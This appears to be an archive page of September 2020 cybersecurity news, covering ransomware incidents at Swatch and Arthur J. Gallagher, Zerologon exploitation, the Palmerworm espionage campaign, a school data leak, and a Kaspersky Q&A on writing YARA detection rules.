Articles 2020 September - January February March April May June July August September October November December
Swiss watchmaker Swatch shuts down IT systems in response to a cyberattack
30.9.20 Attack Securityaffairs
The Swiss watchmaker giant Swatch Group shut down its systems over the weekend because it was the victim of a cyber attack
Swiss watchmaker Swatch Group shut down its IT systems in response to a cyber attack that hit its infrastructure over the weekend. The company turned off its systems to avoid other systems on its network from being infected.
The Swatch Group Ltd is a Swiss manufacturer of watches and jewellery. The company employs about 36,000 people in 50 countries, in 2019, net sales were 9.6 billion Swiss francs (CHF). The group owns the Swatch product line and other brands including Blancpain, Breguet, Glashütte Original, Harry Winston, Longines, Omega, Tissot, and RADO.
“The Swatch Group confirms that it has identified clear signs of a developing cyber attack on some of its IT systems during the weekend,” the company said in an e-mail statement to the media. “For security reasons, the Group immediately took action and shut down precautionary some of its IT systems, which affected some operations.”
The company added that it has immediately launched an investigation into the incident and took implemented the necessary countermeasures and corrections.
“The situation will return to normal as soon as possible,” Swatch added, without providing further details about the incident response procedures.
Even if Swatch Group did not share technical details about the attack, experts believe that it was likely a ransomware infection.
Recently many other multinational companies have been targeted with ransomware, including Arthur J. Gallagher (AJG), CMA CGM, Tyler Technologies, IPG Photonics, Universal Health Services, and Luxottica.
Cisco Patches Actively Exploited Flaws in Carrier-Grade Routers
30.9.20 Exploit Securityweek
Cisco this week released patches for two high-severity vulnerabilities in IOS XR software that have been actively exploited in attacks for over a month.
Tracked as CVE-2020-3566 and CVE-2020-3569 and featuring a CVSS score of 8.6, the two flaws were made public in late August, when Cisco revealed that hackers were already targeting them in attacks.
The two issues were identified in the Distance Vector Multicast Routing Protocol (DVMRP) feature of IOS XR and could be exploited without authentication to cause the Internet Group Management Protocol (IGMP) process to exhaust process memory and crash.
The bugs, Cisco explains, exist because IGMP packets are not handled correctly, meaning that crafted IGMP traffic can be sent to the affected devices to trigger them. A successful exploit would immediately crash the IGMP process or cause memory exhaustion, thus impacting the stability of other processes, including those of routing protocols.
“In the case of an immediate IGMP process crash, it is not necessary to manually restart the IGMP process because the system has already performed that action. This automated restart will recover the consumed memory,” the company notes in an advisory.
All Cisco devices running IOS XR are affected, “if an active interface is configured under multicast routing,” and if DVMRP traffic is being received, Cisco explains.
Administrators can use the show igmp interface and show igmp traffic commands to determine whether multicast routing is enabled and whether the device is receiving DVMRP traffic. Furthermore, they can employ rate limiter and access control methods to mitigate the memory exhaustion.
This week, Cisco announced that software updates designed to address these vulnerabilities are available for ASR9K-PX, ASR9K-X64, CRS, and NCS5500 platforms.
Russian Sentenced to Prison for Hacking LinkedIn, Dropbox
30.9.20 BigBrothers Securityweek
A Russian national was sentenced to 88 months in prison in the United States for hacking LinkedIn, Dropbox, and Formspring in 2012.
The man, Yevgeniy Aleksandrovich Nikulin, who will turn 33 next month, was charged in 2016 for using stolen employee credentials to access without authorization the systems of LinkedIn, Dropbox and Formspring. He was arrested in the Czech Republic the same year and was extradited to the U.S. two years later.
In April 2019, the Czech Republic’s highest court said that Nikulin’s rights were violated when he was extradited to the United States in March 2018, before a separate asylum case went through the court system.
Nikulin, who lived a luxury life, owning expensive cars and watches, was also linked to the 2013 theft of cryptocurrency from BitMarket.eu and is believed to have made more money from this attack than from the trading of usernames and passwords.
He is said to have stolen the credentials of roughly 117 million Americans, which he then attempted to sell on underground portals for €5,500 (roughly $6,200).
Evidence presented in court revealed that Nikulin managed to hack into the computers of LinkedIn, Dropbox, and Formspring employees, and then install malware to remotely control the machines and steal the employees’ login information.
Investigators were able to trace at least one intrusion back to an IP address associated with a Moscow location where Nikulin lived at the time.
The hacker was found guilty by a United States jury in early July.
Prior to the sentencing hearing, which was scheduled for September 29, prosecutors sought a sentence of 145 months in prison, three years of supervised release, and restitution.
Nikulin’s lawyers, Adam Gasner and Valery Nechay, disputed the amount of loss caused by the intrusions and also argued that the hacker had been in custody for a total of 48 months already, asking the court to sentence him to time served.
The hacker was sentenced to 88 months in prison (64 months for trafficking in unauthorized access devices and damaging a protected computer, and 60 months for computer intrusion and conspiracy, which will be served concurrently, and 24 months for aggravated identity theft), of which he will serve 85%, or 74.8 months, minus the time already served.
Nikulin was also sentenced to three years of supervised release (provided that he is not deported to Russia as soon as released from prison) and ordered to pay restitution of $1 million to LinkedIn, $514,000 to Dropbox, $20,000 to Formspring, and $250,000 to WordPress parent company Automattic (although he was not charged for this hack as well).
Attacks on Flight Tracking Services Possibly Linked to Armenia-Azerbaijan Conflict
30.9.20 Attack Securityweek
Distributed denial-of-service (DDoS) attacks launched in recent days against popular flight tracking services may be linked to the conflict between Armenia and Azerbaijan.
UK-based live flight tracking service Plane Finder, which is used by millions of people, informed users on Tuesday via Twitter that its services were disrupted by a cyberattack. The disruption appears to have lasted at least 10 hours.

The even more popular Flightradar24, a Sweden-based company that claims to have over 2 million users per day, started experiencing problems even earlier, and on Monday it reported being under attack for the third time in two days. The company said that while its services were disrupted, it found no evidence of user information being compromised.
FlightAware has also reported service disruptions at around the same time as Flightradar24 and Plane Finder, but it did not say whether they were caused by an attack.
Several individuals believe the DDoS attack may be related to the fight between Armenia and Azerbaijan over the disputed Nagorno-Karabakh region. This is a decades-long conflict, but BBC described the recent events as “the most serious escalation in recent years.”
Turkey has been helping Azerbaijan, reportedly sending drones and fighter jets, and the DDoS attacks may have been launched in an effort to hide the movement of the aircraft.
There are also some unconfirmed reports that the Turkish Cyber Army, a pro-Turkey hacktivist collective, is behind the DDoS attacks on the flight tracking services. The same group has also allegedly taken responsibility for a Google Earth feature outage, but it’s not uncommon for these types of hackers to falsely claim responsibility for technical issues experienced by high-profile organizations.
SecurityWeek has reached out to Google for clarifications and will update this article if the company responds.
Chinese APT Group Targets Media, Finance, and Electronics Sectors
30.9.20 APT Securityweek
Cybersecurity researchers on Tuesday uncovered a new espionage campaign targeting media, construction, engineering, electronics, and finance sectors in Japan, Taiwan, the U.S., and China.
Linking the attacks to Palmerworm (aka BlackTech) — likely a China-based advanced persistent threat (APT) — Symantec's Threat Hunter Team said the first wave of activity associated with this campaign began last year in August 2019, although their ultimate motivations still remain unclear.
"While we cannot see what Palmerworm is exfiltrating from these victims, the group is considered an espionage group and its likely motivation is considered to be stealing information from targeted companies," the cybersecurity firm said.

Among the multiple victims infected by Palmerworm, the media, electronics, and finance companies were all based in Taiwan, while an engineering company in Japan and a construction firm in China were also targeted.
In addition to using custom malware to compromise organizations, the group is said to have remained active on the Taiwanese media company's network for a year, with signs of activity observed as recently as August 2020, potentially implying China's continued interest in Taiwan.
This is not the first time the BlackTech gang has gone after business in East Asia. A 2017 analysis by Trend Micro found the group to have orchestrated three campaigns — PLEAD, Shrouded Crossbow, and Waterbear — with an intent to steal confidential documents and the target's intellectual property.
Stating that some of the identified malware samples matched with PLEAD, the researchers said they identified four previously undocumented backdoors (Backdoor.Consock, Backdoor.Waship, Backdoor.Dalwit, and Backdoor.Nomri), indicating "they may be newly developed tools, or the evolution of older Palmerworm tools."
The brand new custom malware toolset alone would have made the attribution difficult if it were not for the use of dual-use tools (such as Putty, PSExec, SNScan, and WinRAR) and stolen code-signing certificates to digitally sign its malicious payloads and thwart detection, a tactic that it has been found to employ before.
Another detail that's noticeably not too clear is the infection vector itself, the method Palmerworm has used to gain initial access to the victim networks. The group, however, has leveraged spear-phishing emails in the past to deliver and install their backdoor, either in the form of an attachment or through links to cloud storage services.
"APT groups continue to be highly active in 2020, with their use of dual-use tools and living-off-the-land tactics making their activity ever harder to detect, and underlining the need for customers to have a comprehensive security solution in place that can detect this kind of activity," Symantec said.
Las Vegas Students’ Personal Data Leaked, Post-Ransomware Attack
30.9.20 Ransomware Threatpost
A researcher said he discovered an open data cache with names, grades, birthdates and more, after the Clark County School District refused to pay the ransom.
Personal information for students in the Clark County School District, which includes Las Vegas, has reportedly turned up on an underground forum, following a ransomware attack that researchers say was carried out by the Maze gang.
In early September, the Associated Press reported that the district was crippled during its first week of school thanks to a ransomware attack, potentially exposing personal information of employees, including names and Social Security numbers. The Clark County School District (CCSD) quickly confirmed the reporting via a Facebook post, where it noted that three days after school began online, on August 27, it found many of the school’s files to be inaccessible – though online learning platforms weren’t affected. At the time it said that “some private information may have been accessed.”
This week, Brett Callow, a threat analyst with Emisoft, told the Wall Street Journal that student information has turned up in an underground forum.
Callow said that a warning shot was fired last week by the attackers, presumably in retribution for CCSD not paying the ransom of an undisclosed sum. Attackers, he said, released a non-sensitive file to show that they had data access. When that garnered no response they released a raft of sensitive information. That information included employee Social Security numbers, addresses and retirement paperwork; and student data such as names, grades, birth dates, addresses and the school attended. The hackers also announced that the data reveal represents all of the information that it stole from CCSD’s network.
When Threatpost reached out to Emisoft for more details on the data cache, Callow said that in total, the criminals — specifically, the Maze gang — published about 25GBs of data.
He also said that no password was needed for access to the information.
“The data was published on leak sites on both the clear and dark webs,” he told Threatpost. “It can be accessed by anybody with an internet connection who knows the URL.”
For its part, the district said in a statement Monday that the reporting has not been verified: “National media outlets are reporting information regarding the data security incident CCSD first announced on Aug. 27, 2020. CCSD is working diligently to determine the full nature and scope of the incident and is cooperating with law enforcement. The District is unable to verify many of the claims in the media reports. As the investigation continues, CCSD will be individually notifying affected individuals.”
Callow told Threatpost, “the data would certainly appear to be legitimate.”
Threatpost reached out to CCSD for more information on the ransom amount and other details. When it comes to the extortion piece, a similar attack in July on the Athens school district in Texas led to schools being delayed by a week and the district paying attackers a $50,000 ransom in exchange for a decryption key.
More ransomware operators are setting up pages where they threaten to publish compromised data from victims – an added pressure for victims to pay the ransom. The ransomware tactic, call “double extortion,” first emerged in late 2019 by Maze operators – but has been rapidly adopted over the past few months by various cybercriminals behind the Clop, DoppelPaymer and Sodinokibi ransomware families.
“The number of successful attacks on school districts has increased significantly in recent weeks, with at least 12 falling victim this month alone,” Callow told Threatpost. “The attacks have disrupted learning at up to 596 individual schools. The number of cases in which data is exfiltrated has also increased: at least five of the 12 districts had data stolen and published online.”
lia Kolochenko, founder and CEO of web security company ImmuniWeb, noted that the CCSD story could get messy if parents choose to sue the district over the attack and its handling of it.
“What may be tricky is an eventual lawsuit by the victims against the school,” he said via email. “The crunchy point will be whether a failure to pay a ransom, to preclude data from being published, may be construed as a failure to remediate the damage and thus make the school civilly liable for this specific leak and its consequences. The monetary damages will, however, likely be of a nominal value as evidenced by recent litigation in the US involving similar data breaches. The best avenue will likely be a settlement, providing the students with a necessary support to negate reasonably foreseeable consequences of the data breach and exposure of their PII [personally identifiable information.”
School Attacks Continue
A slew of ransomware attacks and other cyberthreats have plagued back-to-school plans — as if dealing with the pandemic weren’t stressful enough for administrators.
In addition to the Clark County and Athens incidents, an attack on Hartford, Conn. public schools earlier in September led to the postponement of the first day of school. According to a public announcement, ransomware caused an outage of critical systems, including the school district’s software system that delivers real-time information on bus routes.
Also, a recent ransomware attack against a North Carolina school district, Haywood County Schools, caused the school to close to students for days.
Security researchers have said that cyberattacks may likely become the new “snow day” – particularly with the advent of pandemic-driven online learning. As students prepare to return to school, schools are facing more complex cyber-threats. For instance, the need for data, monitoring and contact-tracing become key factors in students returning to in-person classes, and remote students will have longer periods of time where they are connected to the internet.
Meanwhile, researchers have warned of projected seven-fold increase in ransomware overall for 2020, compared to last year – with some strains being more worrisome than others.
“One ransomware variant that is particularly concerning is Ryuk, which has been attributed to North Korean and Russian threat actors,” said Jeff Horne, CSO at Ordr. “Ryuk can be difficult to detect and contain as the initial infection usually happens via spam/phishing and can propagate and infect IoT/IoMT devices, as we’ve seen with UHS hospital phones and radiology machines. Once on an infected host, it can pull passwords out of memory and then laterally moves through open shares, infecting documents and compromised accounts.”
He added that many of the ransomware attacks come with additional pain.
“Some threat actors are still piggybacking Ryuk behind some other trojans/bots like TrickBot, QakBot and Emotet, and some of those can use the EternalBlue vulnerability to propagate,” he said.
Zerologon Attacks Against Microsoft DCs Snowball in a Week
30.9.20 Attack Threatpost
The attempted compromises, which could allow full control over Active Directory identity services, are flying thick and fast just a week after active exploits of CVE-2020-1472 were first flagged.
A spike in exploitation attempts against the Microsoft vulnerability CVE-2020-1472, known as the Zerologon bug, continues to plague businesses.
That’s according to researchers from Cisco Talos, who warned that cybercriminals are redoubling their efforts to trigger the elevation-of-privilege bug in the Netlogon Remote Protocol, which was addressed in the August Microsoft Patch Tuesday report. Microsoft announced last week that it had started observing active exploitation in the wild: “We have observed attacks where public exploits have been incorporated into attacker playbooks,” the firm tweeted on Wednesday.
Now, the volume of those attacks is ramping up, according to Cisco Talos, and the stakes are high. Netlogon, available on Windows domain controllers, is used for various tasks related to user- and machine-authentication. A successful exploit allows an unauthenticated attacker with network access to a domain controller (DC) to completely compromise all Active Directory identity services, according to Microsoft.
“This flaw allows attackers to impersonate any computer, including the domain controller itself and gain access to domain admin credentials,” added Cisco Talos, in a writeup on Monday. “The vulnerability stems from a flaw in a cryptographic authentication scheme used by the Netlogon Remote Protocol which — among other things — can be used to update computer passwords by forging an authentication token for specific Netlogon functionality.”
Four proof-of-concept (PoC) exploits were recently released for the issue, which is a critical flaw rating 10 out of 10 on the CvSS severity scale. That prompted the U.S. Cybersecurity and Infrastructure Security Agency (PDF) issued a dire warning that the “vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action.” It also mandated that federal agencies patch their Windows Servers against Zerologon, in a rare emergency directive issued by the Secretary of Homeland Security.
Two-Phased Patching
Microsoft’s patch process for Zerologon is a phased, two-part rollout.
The initial patch for the vulnerability was issued as part of the computing giant’s August 11 Patch Tuesday security updates, which addresses the security issue in Active Directory domains and trusts, as well as Windows devices.
However, to fully mitigate the security issue for third-party devices, users will need to not only update their domain controllers, but also enable “enforcement mode.” They should also monitor event logs to find out which devices are making vulnerable connections and address non-compliant devices, according to Microsoft.
“Starting February 2021, enforcement mode will be enabled on all Windows Domain Controllers and will block vulnerable connections from non-compliant devices,” it said. “At that time, you will not be able to disable enforcement mode.”
Last week, both Samba and 0patch issued fixes for CVE-2020-1472, to fill in the some of the gaps that the official patch doesn’t address, such as end-of-life versions of Windows, in the case of the latter.
Samba, a third-party file-sharing utility for swapping materials between Linux and Windows systems, relies on the Netlogon protocol, and thus suffers from the vulnerability. The bug exists when Samba is used as domain controller only (most seriously the Active Directory DC, but also the classic/NT4-style DC),
Arthur J. Gallagher (AJG) insurance giant discloses ransomware attack
30.9.20 Ransomware Securityaffairs
US-based Arthur J. Gallagher (AJG) insurance giant disclosed a ransomware attack, the security breach took place on Saturday.
US-based Arthur J. Gallagher (AJG) global insurance brokerage firm confirmed that it was his with a ransomware attack on Saturday, September 26. The company did not provide technical details about the attack, it is not clear how the ransomware operators breached the company and which is the family of malware that infected its systems.
According to the company profile, AJG has 33,300 employees and operates in 49 countries offering client-service capabilities in more than 150 countries around the world.
The company is currently ranked 429 on the Fortune 500 list.
The IT staff at the company detected the ransomware attack the same day, it added that only a “limited portion” of its internal systems was impacted and its operations were apparently not impacted.
“On September 26, 2020, Arthur J. Gallagher & Co. (the “Company”) detected a ransomware incident impacting a limited portion of our internal systems.” reads the 8-K form filed by the company with the U.S. Securities and Exchange Commission (SEC) on September 28th,
“We promptly took all of our global systems offline as a precautionary measure, initiated response protocols, launched an investigation, engaged the services of external cybersecurity and forensics professionals, and implemented our business continuity plans to minimize disruption to our customers”
The company is restarting its business systems and is investigating the incident. AJG added that it doesn’t expect the incident to have a material impact on its business, operations, or financial condition.
“Although we are in the early stages of assessing the incident, based on the information currently known, we do not expect the incident to have a material impact on our business, operations or financial condition.” continues the form.
AJG didn’t disclose a data breach, it is not clear if the ransomware operators have exfiltrated any customer or employee data during the attack.
The security researchers Troy Mursch, founder of the threat intelligence firm Bad Packets told Bleeping Computer via Twitter that AJG was using two F5 BIG-IP servers vulnerable to CVE-2020-5902, it is possible that ransomware operators exploited this flaw to target the company.
FireEye Proposes Converged Enterprise and ICS ATT&CK Matrix
30.9.20 ICS Securityweek
FireEye's Mandiant Threat Intelligence and MITRE have collaborated on developing a new visualization able to combine the two separate Enterprise ATT&CK and ICS ATT&CK threat knowledgebases into a single holistic view combining both IT and OT attack behaviors.
In developing its ICS ATT&CK matrix, MITRE stressed that it is necessary to understand both Enterprise ATT&CK and ICS ATT&CK to accurately track threat actor behaviors across OT incidents. But just as the historical divide between IT and OT can lead to loss of visibility between the two, so too can the separation of ATT&CK into Enterprise and ICS lead to a loss of visibility on attacker behaviors.
The problem is focused on what FireEye describes as 'intermediary systems'. These may structurally be part of OT, but nevertheless run on standard enterprise operating systems. They are used to control the ICS equipment, and consequently run non-enterprise software systems. Enterprise ATT&CK can map attacker behavior up to the intermediary systems, but loses visibility in the handover to ICS. The problem in providing a complete view of attack behavior is that most of a sophisticated attack's behavior is found within the intermediary systems.
"Over the past 5 to 10 years," Nathan Brubaker, senior manager at Mandiant Threat Intelligence told SecurityWeek, "every sophisticated ICS attack instance we have observed has passed through these intermediary systems on their way to impacting ICS. This includes malware like Stuxnet, Triton and most others. Ninety to ninety-five percent of threat actor activity occurs on these intermediary systems." So that's the most likely place you're going to find ICS attackers, and the best opportunity to stop them. Once they get beyond the intermediary systems and actually into the PLCs, there is little that can be done, and you're in trouble. While MITRE, he continued, "has highlighted that Enterprise and ICS should be used and viewed together, from our use case as a security vendor, we think it is more useful and practical to merge the two into one holistic view."
While you can map a lot of the attackers' intermediary activity in Enterprise, you will primarily see standard IT attacks -- like data theft. But you will not be able to map the attacks against ICS systems that start from here. For example, an HMI could be used to shut down an OT process and impact the ICS and you won't be able to map that in Enterprise.
To make matters worse, said Brubaker, "attackers are increasingly directly targeting the intermediary systems. One recent example was the attack on an Israeli water system in Spring 2020 that started with a direct attack against the intermediary systems. In this case it was a Windows machine running HMI software that was connected to the internet without authentication. Such things can easily be found in Shodan."
In a blog posted Wednesday, FireEye describes its work on a new single matrix visualization. "It takes into consideration MITRE's current work in progress aimed at creating a STIX representation of ATT&CK for ICS, incorporating ATT&CK for ICS into the ATT&CK Navigator tool, and representing the IT portions of ICS attacks in ATT&CK for Enterprise. As a result, this proposal focuses not only on data accuracy, but also on the tools and data formats available for users."
ICS ATT&CK contains details of TTPs that explain threats to ICS, such as PLCs and other embedded systems, but by design does not include the intermediary systems that run on standard enterprise operating systems. By the time the attacker reaches the PLCs, there is little that can be done -- it's pretty much game over. It is better, therefore, to be able to see the attack holistically from the IT network through the intermediary systems and into the ICS systems.
To achieve this holistic view of the full OT attack lifecycle, Mandiant Threat Intelligence has proposed a hybrid matrix comprising ICS/Enterprise overlap, ICS/Enterprise subtechnique overlap, ICS only, and Enterprise only techniques.
"It presents a holistic view of an incident involving both ICS and Enterprise tactics and techniques throughout the attack lifecycle," says Mandiant Threat Intelligence."
Such an holistic view is becoming increasingly important. While attacks against ICS systems specifically designed to cause physical damage remain relatively rare because of the difficulty, cost and resources to develop them (largely limiting them to nation-state attackers), common criminals are increasingly targeting ICS systems with ransomware to increase the likelihood of a substantial extortion return.
"The threat actors don't see two separate networks," explained Brubaker, "they just see networks and targets; and they don't really care how they get there. Consider financial threat actors," he added; "they're not necessarily targeting ICS, but the targets they are going after have ICS and they are interacting with those to get what they want -- for example by deploying ransomware in those systems to increase the ransom. By looking at it holistically, we can start to bridge that divide between Enterprise and ICS, and not drop the ball between the two. The hybrid model won't stop attacks against ICS, but will increase knowledge and understanding of how such attacks unfold; and will help defenders prepare against future attacks -- for example in writing rules for anomaly detection systems that will detect an attack in progress likely to impact ICS in time to stop it."
Why master YARA: from routine to extreme threat hunting cases. Follow-up
29.9.20 Cyber Securelist
On 3rd of September, we were hosting our “Experts Talk. Why master YARA: from routine to extreme threat hunting cases“, in which several experts from our Global Research and Analysis Team and invited speakers shared their best practices on YARA usage. At the same time, we also presented our new online training covering some ninja secrets of using YARA to hunt for targeted attacks and APTs.
Here is a brief summary of the agenda from that webinar:
Tips and insights on efficient threat hunting with YARA
A detailed demo of our renowned training
A threat hunting panel discussion with a lot of real-life yara-rules examples
Due to timing restrictions we were not able to answer all the questions, therefore we’re trying to answer them below. Thanks to everyone who participated and we appreciate all the feedback and ideas!
Questions about usage of YARA rules
How practical (and what is the ROI), in your opinion, is it to develop in-house (in-company/custom) YARA rules (e.g. for e-mail / web-proxy filtering system), for mid-size and mid-mature (in security aspects) company, when there are already market-popular e-mail filtering/anti-virus solutions in use (with BIG security departments working on the same topic)?
In the case of mid-size companies, they can benefit a lot from three things connected to YARA, because YARA gives you some flexibility to tailor security for your environment.
First is the usage of YARA during incident response. Even if you don’t have an EDR Endpoint Detection and Response) solution, you can easily roll-out YARA and collect results through the network using PowerShell or bash. And it’s often the case that someone in a company should have experience developing YARA rules.
Second is the usage of third-party YARA rules. It’s an effective way to have one more layer of protection. On the other hand, you need to maintain hunting and detection sets and fix rules and remove false positives anyway. Which once again means that someone needs experience in writing YARA rules.
Third is that, as mentioned earlier, it might be really useful to have rules to look for organization-specific information or IT assets. It can be a hunting rule that triggers on specific project names, servers, domains, people, etc.So the short answer is yes, but it is important to invest time wisely, so as not to become overwhelmed with unrelated detections.
What is the biggest challenge in your daily YARA rule writing/management process? Is it a particular malware family, actor, or perhaps a specific anti-detection technique?
In our experience, certain file formats make writing YARA rules more difficult. For instance, malware stored in the Office Open XML file format is generally more tricky to detect than the OLE2 compound storage, because of the additional layer of ZIP compression. Since YARA itself doesn’t support ZIP decompression natively, you need to handle that with external tools. Other examples include HLL (high level language) malware, notably Python or Golang malware. Such executables can be several megabytes in size and contain many legitimate libraries. Finding good strings for detection of malicious code in such programs can be very tricky.
Some malware uses YouTube or Twitter or other social media network comments for Command-and-Control. In that regard, where there are no C2 IPs, is it currently hard to detect these?
Yes and no. Yes, it’s hard to get the real C2, because you need to reverse engineer or dynamically run malware to get the final C2. No, it’s relatively easy to detect, because from a ML point of view it’s a pure anomaly when very unpopular software goes to a popular website.
So what is the size of the publicly available collections for people to use YARA against? What are some good ways to access a set of benign files, if you don’t have access to retrohunts/VTI?
You can use YARA on clean files and malware samples. Creating a comprehensive clean collection is a challenge, but in general, to avoid false positives, we recommend grabbing OS distributions and popular software. For this purpose, a good starting point could be sites like:
https://www.microsoft.com/en-us/download
https://sourceforge.net/
ftp://ftp.elf.stuba.sk/pub/pc/
For malware collection it’s a bit tricker. In an organization it’s easier, since you can collect executables from your own infrastructure. There are also websites with the collection of bad files for research purpose in Lenni Zeltser blogpost there is a good list of references:
https://zeltser.com/malware-sample-sources/
The final size of such a collection could be several terabytes or even more.
Can YARA be used to parse custom packers?
Yes, but not out-of-the-box. YARA has a modular architecture, so you can write a module that will first unpack the custom packer and then scan the resulting binary.
A more common option is to run YARA against already unpacked objects, e.g. results of unpacking tools like Kaspersky Deep Unpack or sandbox and emulator dumps.
What is the trade-off when we want to hunt for new malware using YARA rules? How many FPs should we accept when we need rules that detect new variants
It depends what you want to catch. In general, from a research perspective, it’s ok to have an average FP rate up to 30%. On the other hand, production rules should have no FPs whatsoever!
Could YARA help us to detect a fileless attack (malware)?
Yes, YARA can scan memory dumps and different data containers. Also, you can run YARA against telemetry, but it may take some additional steps to achieve it and properly modify the ruleset.
We can use YARA, together with network monitoring tools like Zeek, to scan files like malicious documents. Can YARA be used against an encrypted protocol?
Only if you do a MITM (Man-in-the-Middle) and decrypt the traffic, since YARA rules most likely expect to run on decrypted content.
What open source solution do you recommend in order to scan a network with YARA rules?
YARA itself plus PowerShell or bash scripts; or, as an alternative, you can use an incident response framework and monitoring agent like OSquery, Google Rapid Response, etc. Other options are based on EDR solutions which are mostly proprietary.
Which is better, YARA or Snort, for looking at the resource utilization for detection in live environments?
YARA and Snort are different tools providing different abilities. Snort is designed specifically as a network traffic scanner, while YARA is for scanning files and/or memory. The best approach is to combine usage of YARA and Snort rules together!
Questions about creating yara rules and training course questions
Are we able to keep any of the materials after the course is finished?
Yes, Kaspersky YARA cheat-sheets or training slides which include Kaspersky solutions to exercises are some of the things that are available for you to download and use even after the training session has finished.
Is knowledge about string extraction or hashing sufficient to create solid YARA rules? Are there other things to learn as prerequisites?
This depends on case-by-case knowledge. Strings and hashing are basic building blocks for creating YARA rules. Other important things are PE structure and preferences and anomalies in headers, entropy, etc. Also, to create rules for a specific file format, you need some knowledge of the architecture of the corresponding platform and file types.
Can we add a tag to the rule that says it is elegant, efficient or effective, such as the tag on the exploit (in the metasploit): excellent, great, or normal?
Sounds like a good idea. Actually, YARA rules also support tags in the name:
https://yara.readthedocs.io/en/stable/writingrules.html
Maybe you can explain more about the fact that metadata strings don’t have a direct impact on the actual rule.
As we described before, a YARA rule can consist of meta, strings and conditions. While the condition is a mandatory element, the meta section is used only for providing more info about that specific YARA rule. and it is not at all used by the YARA scanning engine.
ASCII is the default, so why do you need to put ASCII in the rule?
Without ASCII, say ‘$a1 = “string” wide’, only the Unicode representation of the string would be searched. To search both ASCII and Unicode, we need ‘$a1= “string” ascii wide’.
Can we use RegEx in YARA? Is nesting possible in YARA?
Yes, it’s possible to use RegEx patterns in YARA. Be aware that RegEx patterns usually affect performance and can be rewritten in the form of lists. But in some cases you just cannot avoid using them and the YARA engine fully supports them.
Nesting is also possible in YARA. You can write private rules that will be used as a condition or as a pre-filter for your other rules.
Is there a limit on the number of statements in a YARA rule?
We created several systems that create YARA rules automatically; and over time these have reached tens of megabytes in size. While these still work fine for us, having a very large number of strings in one rule can lead to issues. In many cases, setting a large stack size (see the yara -k option) helps.
Can we say that YARA can be a double-edged sword? So a hacker can develop malware and then check with YARA if there’s anything similar out there and enhance it accordingly?
Sure, although they would need access to your private stash of YARA rules. In essence, YARA offers organizations a way to add extra defenses by creating custom, proprietary YARA rules for malware that could be used against them. Malware developers can always test their creations with antivirus products they can just download or purchase. However, it would be harder to get access to private sets of YARArules.
This is a philosophical question: Juan said YARA has democratized hunting for malware. How have APTs and malware authors responded to this? Do they have anti-YARA techniques?
A few years ago we observed a certain threat actor constantly avoiding our private YARA rules for one to two months after we published a report. Although the YARA rules were very strong, the changes the threat actor made to the malware kind of suggested they knew specifically what to change. For instance, in the early days they would use only a few encryption keys across different samples, which we, of course, used in our YARA rules. Later, they switched to a unique key per sample.
Would be possible to create a YARA rule to find Morphy’s games among a large set of chess games?
Probably! Morphy was one of the most famous players from the so-called romantic chess period, characterised by aggressive openings, gambits and risky play. Some of the openings that Morphy loved, such as the Evans Gambit or the King’s Gambit accepted, together with playing with odds (Morphy would sometimes play without a rook against a weaker opponent), might yield some interesting games. Or, you could just search for ‘$a1 = “Morphy, Paul” ascii wide nocase’, perhaps together with’ $a2 = “1. e4″‘ 🙂
Would you recommend YARA for Territorial Dispute checks?
Yes, of course. In essence, “Territorial Dispute” references a set of IoCs for various threat actors, identified through “SIGS”. While some of them have been identified, for instance in Boldi’s paper, many are still unknown. With YARA, you can search for unique filenames or other artifacts and try to find malware that matches those IoCs. Most recently, Juan Andres Guerrero-Saade was able to identify SIG37 as “Nazar”: check out his research here:
https://www.epicturla.com/blog/the-lost-nazar
Pro tips and tricks from the audience
Using YARA programmatically (e.g. via py/c) allows you to use hit callbacks to get individual string matches. This enables you to check for partial rule coverage (k of n strings matched but without triggering the condition), which is great for aiding rule maintenance.
On the top white list (clean stuff), known exploits and payloads should be also populated in our YARArule sets.
I always find it easier to maintain code by grouping the strings together.
As a dedicated/offline comment to JAG-S: The “weird” strings from the rule discussed most likely come from the reloc section (thus locking on encoded offsets), which would make the rule highly specific to a given build, even with a soft 15/22 strings required. That would still probably work well if the samples originate from a builder (i.e. configured stub) but should not generalize well. And for the IDA-extracted functions: consider wildcarding offsets to have better generalizing rules.
When it comes to strings – besides the strings from disk, mem, network dump, etc., bringing context and offset should be a best practice. Then rank the strings in the context of the malware. And this requires human expertise but can be easily adapted into the YARA rule building process.
Сombining, in a flexible way, the YARA rules build process with the enrichment of the recently announced Kaspersky Threat Attribution Engine, will be also GReAT 🙂
Feel free to follow us on Twitter and other social networks for updates, and feel free to reach out to us to discuss interesting topics.
QNAP urges users to update NAS firmware and app to prevent infections
29.9.20 Safety Securityaffairs
While the AgeLocker ransomware continues to target QNAP NAS systems, the Taiwanese vendor urges customers to update the firmware and apps.
Taiwanese vendor QNAP is urging its customers to update the firmware and apps installed on their network-attached storage (NAS) devices to prevent AgeLocker ransomware infections.
The name AgeLocker comes from the use of the Actually Good Encryption (AGE) algorithm to encrypt files, experts warn that encrypted files can’t be recovered without paying the ransom to the ransomware operators.
Security experts are observing the new strain of ransomware that is targeting QNAP devices since June.
Last week, the Taiwanese vendor published a security advisory that provides technical details about the AgeLocker and steps to mitigate threats. The company described two attack scenarios that allow the AgeLocker to gain access to QNAP devices. In the first scenario, the hackers could target the QNAP device firmware (known as QTS), while in the second one the target is represented by a default app that come preinstalled with recent QNAP systems (named PhotoStation).
“Current intelligence pointed out that AgeLocker-affected systems are mostly macOS and Linux devices, and QNAP’s initial investigation showed that no unpatched vulnerabilities are found in QTS. All known affected NAS are running older, unpatched QTS versions.” reads a blog post published by the vendor.
The vendor also confirmed that older versions of the PhotoStation app are affected by known security flaws.
